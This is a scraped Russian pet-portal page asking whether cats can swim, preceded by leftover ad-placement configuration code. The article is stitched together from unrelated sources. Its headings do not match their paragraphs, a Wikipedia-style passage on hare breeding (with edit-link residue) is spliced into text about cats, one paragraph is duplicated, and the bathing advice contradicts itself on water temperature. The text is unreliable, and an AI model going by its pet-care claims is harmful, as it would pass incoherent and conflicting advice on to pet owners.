})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-94318 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Умеют ли кошки плавать</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-94318" class="post-94318 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Как приучить кота к воде</h2><h2>Плавают ли коты</h2><p>Начните с малого – купания в ванне. Нередко от знакомых я слышу, что даже самое безобидное купание когтистого друга доставляет массу хлопот. Весь секрет в температуре воды. Вода обязательно должна быть равна температуре кошачьего тела. Слишком холодная или слишком горячая вода доставляет коту немыслимый дискомфорт.</p><p>Измерьте температуру кошке и налейте в тазик такую же воду. Уже с первого раза, вы заметите, насколько меньше проблем будет с купанием. Затем, наливайте для купания емкость побольше, чтобы животному было, где развернуться. После, можно перейти к купанию в полной ванне. Постепенно, приучив животное к таким водным процедурам, берите его с собой в бассейн или на речку (озеро). Только не забывайте, что в речке присутствуют течения и необходимо контролировать процесс плавания, чтобы не дай Бог, вашего питомца не смыло!</p><h2>Как облегчить привыкание</h2><h2>Хорошие ли пловцы кошки, кролики и зайцы?</h2><p>На вопрос, какие животные не умеют плавать, некоторые отвечают, что кошки, кролики и зайцы. Только такое мнение глубоко ошибочно. Кошки, например, плавать умеют, причём довольно прилично. Правда, не все представители этого рода любят находиться в воде. Но известны породы кошек, для которых купание и плаванье – настоящее наслаждение. Таковыми являются турецкие ваны. Говорят, что и сиамские кошки не откажутся поплавать.</p><p>Кролики могут некоторое время удерживаться и даже передвигаться по воде. Но их умений хватает лишь ненадолго. Так что назвать их отменными пловцами нельзя.</p><p> <img decoding="async" src="/wp-content/uploads/0/9/0/0905527af29eb0a6c4413e32f8ab1ec4.jpeg" alt="" /></p><p>А вот умеют ли зайцы плавать, если они так похожи на кроликов? Очевидцы утверждают, что да, не только умеют, но и с удовольствием используют свои способности. Один из членов экспедиции на Северном архипелаге описывает, как два любопытных зайца-беляка переплыли довольно холодный морской пролив, ширина которого превышала триста метров. Обследовав остров, они решили вернуться к себе на материк, что тут же и сделали.</p><p>Многих людей сбивает с толку история про деда Мазая и зайцев. Мол, если они такие прекрасные пловцы, почему же длинноухих лесных прыгунов во время новоднения пришлось спасать? На самом деле, если бы зайцы вовсе не умели плавать, они бы не добрались до плывущих по воде брёвен и щепок. Но нужно понимать, что вода весной в ледоход очень холодная, животные замерзают в ней и тонут от переохлаждения. Поэтому они и стараются спастись на брёвнах, пеньках и ветках.</p><h2>Какие кошки любят воду?</h2><h2>Основные правила обучения</h2><p>С рождения коты умеют плавать. При необходимости в дикой природе они могут преодолевать большие расстояния и ловить рыбу. У представителей кошачьего семейства, которые живут в домашних условиях, отношение к воде имеет особый характер.<br /> <img decoding="async" src="/wp-content/uploads/5/a/d/5add04ddaaae6d6672ea3fd28aec4ed6.jpg" alt="" /><br /> Некоторые кошачьи вызывают большой восторг хозяев, когда в жарку погоду подсовывают голову под струю бегущей воды. Другие с огромным восторгом принимают ванны, но для большинства это крайне неприятная процедура.</p><p>Гигиеной животного пренебрегать не стоит, поэтому следует найти компромисс. Сделать процесс купания более приятным для вашего пушистика позволят следующие действия. Приучать к водным процедурам кота необходимо постепенно.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>В начале необходимо познакомить котика с сухой ванной. Для этого возьмите своего любимца и занесите в ванную комнату. Если животное не проявляет особой настороженности, можете включить воду.</p><p>Помните, что кошачьи плохо переносят дождь и туман, поэтому звук бегущей воды может их испугать, вызвать приступ паники. В этом случае лучше не подвергать животное лишнему стрессу и продолжить обучение в другой раз.</p><p> Важно!<br /> При купании не стоит пользоваться ошейником или привязывать кота, в случае паники он может нанести себе травмы.</p><p>Вначале рекомендуется наливать небольшое количество воды и попробовать окунуть туда животное. В первый раз достаточно намочить только кончики лап. Постепенно ваш питомец привыкнет к воде и будет с большей охотой принимать ванны.</p><p>Для того чтобы кот не скользил в ванной, её дно лучше застелить полотенцем. Продолжительность купания не должна быть более 10 минут, а для ухода за шерстью используйте специальные средства, которые не содержат запах.<br /> <img decoding="async" src="/wp-content/uploads/9/f/5/9f504199ec855a5f73c6d71c0ec79f09.jpg" alt="" /></p><p> Важно!<br /> После водных процедур необходимо согреть любимца хотя бы несколько минут.</p><p>Если представитель кошачьего семейства самостоятельно и с большим удовольствие плавает в ванной, то это свидетельствует, что вам удалось приучить вашего любимца к водным процедурам. Помните, что купать пушистика необходимо только в том случае, если он грязный.</p><p>Большинство людей, не задумываясь, ответят на вопрос: «Чего больше всего боятся кошки?». Конечно, воды! А смогут ли они ответить, почему кошки боятся воды? Генетика, эволюция, личная неприязнь, фобия? В чем причина на первый взгляд иррационального страха, присущего этим отважным существам?</p><p> Зоологи в свое время уделили этому вопросу самое пристальное внимание. Наверное, просто из любопытства, но оно того стоило: выяснилось, что усатые охотницы вообще не боятся воды, а мокнуть не желают по вполне рациональным причинам.. Между верхним слоем шерсти и кожей кошки есть «прослойка» воздуха – так называемая воздушная подушка</p><p>Это защитный слой, который нагревается теплом кошачьего тела и не дает питомице замерзнуть. Намокая, шерсть теряет теплоизоляционные свойства. Но почему кошки боятся воды, а собаки – нет? Для понимания нужно вспомнить образ жизни этих двух животных.</p><p>Между верхним слоем шерсти и кожей кошки есть «прослойка» воздуха – так называемая воздушная подушка. Это защитный слой, который нагревается теплом кошачьего тела и не дает питомице замерзнуть. Намокая, шерсть теряет теплоизоляционные свойства. Но почему кошки боятся воды, а собаки – нет? Для понимания нужно вспомнить образ жизни этих двух животных.</p><p><img decoding="async" src="/wp-content/uploads/2/6/e/26e533ca0d6ac5369a1c5a5459c8610b.jpeg" alt="" /></p><p>Собака – стайный зверь, если замерзнет – прижмется к соплеменнику и согреется. Собака охотится, преследуя добычу – побегала и высохла. Собака выслеживает дичь, преодолевая большие расстояния – походила и обсохла. Кроме того, они еще и отряхиваться умеют – капельки воды буквально соскальзывают с шерсти, покрытой кожным жиром. Теперь очевидно, почему кошки не любят купаться: прижаться не к кому, добычу поджидают почти без движения, территорию покидают редко (почти никогда, если быть точным), отряхиваться не умеют. Полежала и замерзла, пока собака порезвилась и высохла. Конечно, домашняя питомица вряд ли переохладится, если будет сохнуть в квартире, но на генном уровне она «помнит», что мокрая шерсть от холода не защитит.</p><h2>Размножение [ править | править код ]</h2><p>Длительность и сроки сезона размножения русаков разнятся в зависимости от части ареала. Так, в Западной Европе он обычно длится с марта по сентябрь; за это время около 75 % самок успевают принести по 4 выводка, а в годы с тёплой зимой и ранней весной — и по 5. В благоприятных климатических условиях гон продолжается весь год, и первые зайчата появляются уже в январе. На севере ареала выводков 1—2. В средней полосе России первый гон проходит в конце февраля — марте (самцы активны с января), второй — в апреле — начале мая, третий — в июне. Беременность длится 45—48 дней, таким образом первые зайчата появляются в апреле — начале мая, второй выводок — в конце мая — июне (пик размножения), третий — в августе. Повторно зайчихи спариваются сразу же после родов, а иногда и до них. В целом, гон у русаков проходит не столь дружно, как у беляков, так что беременных самок и зайчат можно встретить раньше и позже обычных сезонов.</p><p>Количество зайчат в выводке колеблется от 1 до 9. На величину выводка влияют многие условия. В целом, выводки крупнее в районах, где у зайцев меньше репродуктивных циклов. Зимние, ранневесенние и осенние выводки меньше летних — в них по 1—2 зайчонка. Больше всего зайчат приносят самки среднего возраста. Перед родами самки устраивают примитивные гнёзда из травы, выкапывают ямки или, в жарком климате, неглубокие норы. Зайчата рождаются зрячими и покрытыми мехом, весом 80—150 г. Самка приходит кормить потомство раз в сутки, а иногда и реже — до 1 раза в 4 дня. С 5 дня жизни зайчата начинают перемещаться вблизи места рождения; к 2 неделям достигают веса 300—400 г и уже активно едят траву, а в 3—4 недели становятся самостоятельными. Известны случаи кормления зайчихами чужих зайчат при условии, что они того же возраста, что и её собственные, но это наблюдается реже, чем у беляка. Половозрелости русаки обычно достигают только на следующую весну; очень редко, в западных частях ареала, самки приступают к размножению в то же лето. Известны гибриды русаков с беляками — тумаки. Их находили как в природе, так и получали при содержании зайцев в зоопарке. При содержании в неволе тумаки способны размножаться.</p><p>Продолжительность жизни русаков 6—7 лет (в исключительных случаях доживали до 10—12 лет), однако большая часть зверьков живёт не более 4—5 лет.</p><h2>Чем питаются зайцы</h2><p><img decoding="async" src="/wp-content/uploads/1/4/8/148e1d3d5e3e0e67b23d7ba001af01e9.jpeg" alt="" /></p><p>В основу рациона питания животных входит растительная пища в виде коры, молодых побегов, травы, ягод, овощей и фруктов. Зайцы, обитающие в умеренных широтах, отдают предпочтение клеверу, одуванчикам, осоке, тысячелистнику и люцерне. В летний период для них всегда пропитания хватает, поскольку они запросто могут отведать побеги и ягоды черники, грибы, а также плоды дикорастущих яблонь и груш.</p><p>С наступлением холодов, зайцам приходится переходить на подножный корм, поэтому они начинают питаться древесной корой, а также годичными побегами. В самые суровые зимние периоды зайцы достают из-под снега различные корешки и засохшую траву.</p><h2>Можно ли купать кошек?</h2><p>Конечно, если ваш питомец испачкался или ему нужно помочь избавиться от блох, то вопрос даже не стоит – водные процедуры никто не отменял. А вот как быть с плаванием ради удовольствия? Это уже зависит от предпочтений вашего кота и того, как он воспринимает окружающий мир.</p><p>Например, если для вас вопрос, любят ли кошки плавать, не стоит из-за того питомец никогда не упускает возможности залезть в ванну и поплавать, то не обязательно ему мешать. Можно доставить коту удовольствие, полюбоваться на него, а при возможности записать видео, чтобы развенчать в глазах знакомых известный миф. Кстати, интересный казус – плавают коты по-собачьи, хотя всегда с ними не ладят.</p><p>А вот если кошка просто не любит плавать, то не стоит принуждать её делать это, особенно по своей прихоти и из любопытства, чтобы выяснить – кошка умеет плавать или нет. Это доставит кучу дискомфорта животному, а также может представлять опасность для вас – не желая оказаться в воде, кошка наверняка пустит в ход зубы и когти.</p><p>Зная, что кот прекрасно умеет плавать, просто любите и уважайте своего домашнего пушистика, и он всегда будет отвечать вам взаимностью.</p><p>Владельцы маленьких пушистиков часто задумываются, почему кошки и коты не любят воду, замазывая зеленкой царапины, полученные после купания питомца. Они не меньше животного боятся очередной процедуры, заранее подсчитывая очередные укусы и количество потраченных нервов. Они не понимают, почему кошки боятся воды, ведь с точки зрения человека водные процедуры – это приятная возможность полезно провести время. Давайте развеем все возможные мифы и выясним, что же на самом деле думают коты о воде и что их заставляет вести себя неадекватно в процессе купания. Итак, почему кошки боятся воды?</p><p>Без тени сомнения можно сказать, что на самом деле кошки воды не боятся. Больше того, они хорошо плавают и при необходимости способны плыть долго. Можно поспорить, что люди, у которых есть аквариум, не раз замечали, как кошка пытается выудить рыбу лапой из воды. Да, любви к воде и купанию они зачастую не испытывают, но с боязнью это не имеет ничего общего.</p><h3>Купание — это стресс<br /></h3><p>Кошки больше любят наблюдать, а не контактировать. Попадая в данную ситуацию, животное чувствует негативные факторы. Во-первых, питомцу навязывают контакт с хозяином, а также принуждают к бессмысленной для понимания процедуре мытья. Как после этого удивляться, почему коты не любят воду, когда хозяин не осознает, что он может почистить себя сам. Вот и приходится впадать в стрессовое состояние, ожидая, когда закончатся эти нелепые процедуры.</p><h3>Нарушение терморегуляции<br /></h3><p>Кошачья шерстка – это своеобразная воздушная подушка, выполняющая роль теплоизолятора. Лишь благодаря шерсти пушистая мурка хорошо чувствует себя холодной зимой и жарким летом. Мокрая шерстка теряет защитные свойства, оставляя питомца без природной защиты. Понятно, что такое нравиться не может.</p><h3>Риск перегрева<br /></h3><p>Эта же воздушная подушка спасает кошку от перегрева. Она не дает лучам солнца проникнуть через шерсть. Собака не прочь искупаться, ведь она в случае чего потом охладится, через дыхание, а вот кошка на такое не способна.</p><h2>Породы кошек, лояльных к воде</h2><h2>Контрастный душ</h2><p>Когда вы берете своего любимца на руки, то всегда чувствуете исходящее от него тепло. Это связано с тем, что у кошек температура выше нашей, а, значит, и температуру воды при купании животного надо делать более горячей, чем мы привыкли делать для себя. Для питомца это помывка в ледяной воде. Много вы знаете людей, которые будут вам благодарны за насильственный ледяной душ и будут молча стоять, не пытаясь вырваться? Рецепторы кожи у кошки, как у любого другого теплокровного существа, воспринимают это как насилие. А раз бьют надо бежать.</p><p>Кошки не сильно жалуют запах парфюмерии, особенно, если его начинают втирать им в шерстку. Для маленьких хищников подобное благоухание схоже запаху удобрений для нас. Представьте, если бы вы начали намыливать свою даму чем-то схожим. Вряд ли бы вы отделались царапинами и недовольным взглядом.</p><h2>Почему коты не любят купаться?</h2><p>Тем более, коты очень чистоплотны, так что, несмотря на их нелюбовь к воде, они не являются грязнулями. К тому же эти пушистые создания обожают бегущие свежие струи Н20, макая в них лапу и подсовывая мордочку, чтобы освежиться.</p><p>Кот не контактёр. Коты не любят купаться не из-за страха воды, просто кошка в данном случае выступает не контактёром, а наблюдателем. Животное может часами наблюдать за чьими-то водными процедурами, за журчанием воды из-под крана, но непосредственным участником процесса не станет. Только редкие, скрещенные породы, выведенные человеком, любят поплавать, да и то в целях добычи пищи — к примеру, как это делает кот-рыболов или виверровый кот. Чтобы устроить ему полноценную и максимально долгую жизнь в неволе, хозяин должен приблизить его условия обитания к природным. Поэтому в ванную или специальный бассейн он должен набирать достаточно воды и запускать туда рыбку, раков, чтобы питомец, в свою очередь, устроил настоящую водную охоту, заодно и размялся, проплыв пару метров туда и обратно. И сиамские коты не прочь поплавать, но стоит заметить — именно поплавать, а не покупаться. Факт про сиамских котов-пловцов ещё был известен во времена королей, когда принцессы держали эту породу кошек при дворе, а те вальяжно плавали в бассейне.</p><p>Кот не любит ароматические добавки при купании. Тут уместней не почему животное не любит купаться, а почему человек навязывает ему этот символический ритуал очищения? Ведь кошки прекрасно моются сами, вылизывая свою шерсть, и без всяких средств для мытья, типа 